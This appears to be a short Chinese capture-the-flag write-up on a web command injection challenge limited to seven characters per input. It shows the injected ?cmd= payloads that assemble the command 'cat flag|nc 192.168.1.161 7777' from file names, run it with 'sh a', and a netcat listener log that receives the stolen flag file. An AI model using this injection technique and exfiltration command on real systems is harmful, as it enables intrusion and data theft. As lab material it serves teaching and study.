 限7例题
期望执行的命令
cat flag|nc 192.168.1.161 7777
步骤一：创建文件
?cmd=>7777
步骤二：将文件名按顺序写入到文件
?cmd=ls -t>a
步骤三：执行脚本
?cmd=sh a
(root㉿kali)-[~]
# nc -lvp 7777
listening on [any] 7777 ...
192.168.1.6: inverse host lookup failed: Unknown host
connect to [192.168.1.161] from (UNKNOWN) [192.168.1.6] 60150
<?php
$flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
?>